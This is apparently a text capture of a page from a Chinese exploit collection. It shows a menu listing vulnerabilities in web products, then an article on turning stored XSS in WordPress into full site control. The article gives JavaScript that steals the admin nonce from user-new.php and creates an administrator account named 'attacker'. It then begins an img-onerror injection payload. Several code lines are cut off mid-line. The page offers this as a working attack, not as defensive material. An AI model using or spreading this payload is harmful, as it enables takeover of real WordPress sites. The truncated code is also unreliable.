 不安全 | 0-sec.org/0day/Wordpress/7.html
应用 电影 src sec tools
1.2.14. Mysql
1.2.15. Nexus
1.2.16. Nostromo httpd
1.2.17. Phpmyadmin
1.2.18. Php
1.2.19. Pluck cms
1.2.20. Pyspider
1.2.21. Redis
1.2.22. Smarty
1.2.23. Spring Cloud Config Server
1.2.24. ThinkCMF
1.2.25. Thinkphp
1.2.26. Thinkphp shop
1.2.27. Tomcat
1.2.28. Ueditor
1.2.29. vBulletin
1.2.30. Wordpress
1.2.30.1. WordPress <= 5.2.3 绕过认证查看私密内容
1.2.30.2. WordPress Google Review Slider 6.1 SQL Injection
1.2.30.3. （从xss到getshell） xss的深层次利用与探讨
1.2.30.4. （CVE-2017-6514）敏感信息泄漏
1.2.30.5. （CVE-2019-16219）内置编辑器Gutenberg 储存型xss
1.2.30.6. （CVE-2019-16520）WordPress Plugin - All in One SEO Pack 储存型xss
1.2.30.7. （CVE-2019-16522）WordPress Plugin - EU Cookie Law (GDPR) 储存型xss
1.2.30.8. （CVE-2019-16523）WordPress Plugin - Events Manager 储存型xss
1.2.30.9. （CVE-2019-8943）WordPress 5.0.0 - Crop-image Shell Upload (Metasploit)
1.2.31. 泛微oa
1.2.32. 致远oa
A
1
（从xss到getshell） xss的深层次利用与探讨
今天我们的网站上公布了大量的wp的xss，那么这篇文章就是深入探讨如何深入利用xss。
如果师傅们有什么新的思路或者姿势。可以通过邮箱联系我们进行讨论与交流
联系邮箱：ian@lcx.cc
通过js文件添加wp系统管理员
1、创建管理账号
举个例子，攻击者可以在其Web服务器上托管JavaScript文件，例如wpaddadmin [.] js（在链接中描述）。
此JavaScript代码将添加一个WordPress管理员帐户，其用户名为“ attacker”，密码为“ attacker”。
// Send a GET request to the URL '/wordpress/wp-admin/user-new.php', and extract the curre
var ajaxRequest = new XMLHttpRequest();
var requestURL = "/wordpress/wp-admin/user-new.php";
var nonceRegex = /ser" value="([^"]*?)"/g;
ajaxRequest.open("GET", requestURL, false);
ajaxRequest.send();
var nonceMatch = nonceRegex.exec(ajaxRequest.responseText);
var nonce = nonceMatch[1];
// Construct a POST query, using the previously extracted 'nonce' value, and create a new
var params = "action=createuser&_wpnonce_create-user="+nonce+"&user_login=attacker&email=a
ajaxRequest = new XMLHttpRequest();
ajaxRequest.open("POST", requestURL, true);
ajaxRequest.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
ajaxRequest.send(params);
然后，攻击者可以使用以下PoC插入JavaScript。
""&gt;&lt;img src=1 onerror="javascript&colon;(functi
零组攻防实验室
图1.插入XSS代码以添加管理员帐户